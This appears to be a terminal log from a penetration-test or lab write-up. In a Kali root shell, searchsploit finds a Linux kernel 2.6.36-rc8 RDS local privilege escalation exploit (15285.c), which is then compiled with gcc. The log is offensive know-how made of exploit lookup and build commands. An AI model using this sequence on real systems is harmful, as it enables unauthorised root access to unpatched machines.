 ┌──(root㉿kali)-[~/Desktop]
└─# searchsploit  2.6.3|grep Local |grep rc8
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation        | linux/local/15285.c
┌──(root㉿kali)-[~/Desktop]
└─# ls
15285.c  15.txt  20.txt  lanmp_v3.tar.gz
┌──(root㉿kali)-[~/Desktop]
└─# gcc -o exp 15285.c
15285.c: In function ‘prep_sock’:
15285.c:66:32: warning: implicit declaration of function ‘inet_addr’ [-Wimplicit-function-declaration]
   66 |         addr.sin_addr.s_addr = inet_addr("127.0.0.1");
      |                                ^~~~~~~~~
15285.c: In function ‘write_to_mem’:
15285.c:136:17: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
  136 |                 wait(NULL);
      |                 ^~~~
┌──(root㉿kali)-[~/Desktop]
└─#